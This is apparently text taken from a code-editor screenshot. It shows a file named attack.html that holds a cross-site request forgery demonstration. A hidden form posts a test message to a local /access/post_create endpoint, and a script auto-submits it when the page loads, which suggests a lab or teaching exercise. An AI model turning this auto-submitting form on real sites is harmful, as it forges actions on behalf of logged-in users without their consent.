 Post
POST
Success
Return
OPEN EDITORS
Welcome
attack.html
ATTACK
attack.html
TMC
attack.html > form > input
1 <form action="http://127.0.0.1:8000/access/post_create" method="POST">
2 <input
3 type="hidden"
4 name="question_text"
5 value="This post was made via CSRF."
6 />
7 <input type="submit" />
8 </form>
9
10 <script>
11 // Auto-submit the form when the page loads
12 document.forms[0].submit();
13 </script>
14